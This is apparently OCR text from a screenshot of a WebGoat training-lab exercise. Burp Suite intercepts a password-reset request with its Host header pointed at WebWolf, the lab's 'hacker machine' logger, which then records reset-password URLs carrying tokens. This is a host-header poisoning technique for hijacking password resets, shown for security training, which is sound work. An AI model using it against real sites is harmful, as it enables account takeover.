 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8082
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension... Inspector
1 POST /WebGoat/PasswordReset/ForgotPassword/create-password-reset-link HTTP/1.1
2 Host: 127.0.0.1:9091
3 Content-Length: 29
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:8082
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 5
Request Headers 18
WebGoat 127.0.0.1:9091/requests
127.0.0.1:9091/requests 14
ebWolf Home Files Mailbox Incoming requests JWT 123456 Sign out
Challenges in which you need to call your hacker machine WebWolf offers a simple httpd server functionality which only logs the incoming
request. You can use the following URL: http://webwolf/landing/* and the incoming request will be available below.
This is by no means a substitution of httpd but it offers enough functionality to callback to a safe environment and does not require you to host your
own httpd server on your local machine.
Requests
2022-09-14T07:26:17.582024300Z | /login
2022-09-14T07:38:54.333363900Z | /PasswordReset/reset/reset-password/95ef2764-bc26-470d-adfb-91b7b6dcc882
2022-09-14T07:38:55.879334200Z | /PasswordReset/reset/reset-password/fca83b4a-0b33-4b14-8167-dd48c8ac2402